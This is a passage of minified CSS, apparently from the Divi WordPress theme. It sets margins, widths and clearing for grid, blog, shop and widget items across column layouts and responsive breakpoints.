.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_widget{margin:0;width:100%}.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_column .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_widget{margin:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product{margin:0;width:50%}.et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters1 .et_pb_column .et_pb_grid_item:nth-child(3n),.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n){margin-right:0}.et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters1 .et_pb_column .et_pb_grid_item:nth-child(3n+1),.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1){clear:none}.et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0;width:100%}.et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item{margin:0;width:50%}.et_pb_gutters1 .et_pb_column .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_widget{margin:0;width:100%}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_widget{width:100%;margin:0}}
@media (min-width:981px){.et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(3n){margin-right:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(3n+1){clear:both}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(4n+1),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:none}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 